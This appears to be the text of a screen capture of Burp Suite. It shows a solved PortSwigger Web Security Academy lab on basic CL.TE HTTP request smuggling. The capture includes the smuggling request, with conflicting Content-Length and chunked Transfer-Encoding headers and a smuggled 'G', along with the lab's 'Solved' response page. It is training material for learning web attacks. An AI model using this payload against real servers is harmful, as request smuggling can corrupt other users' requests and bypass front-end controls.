 What is HTTP request smugglin
Lab: HTTP request smuggling, b
Burp Suite Professional v1.7.34 - Temporary Project - h0nus
Burp Intruder Repeater Window Help Backslash Param Miner
Project options User options Alerts Scan Check Builder Upload Scanner JSON Web Tokens AWS Security Checks SQLiPy Reflector Paramalyzer Logger++
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < > Target: https://ac7d1f7a1e73a118818858b200b50034.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac7d1f7a1e73a118818858b200b50034.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Connection: close
Cookie: session=r0X6H6dABTCAKzjdpB5sRm22SbVkNKfU
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Transfer-Encoding: chunked
Content-Length: 6
0
G
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 6605
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic CL.TE vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic CL.TE vulnerability</h2>
<a class="link-back" href="https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
? < + > Type a search term 0 matches
6,728 bytes | 1,235 millis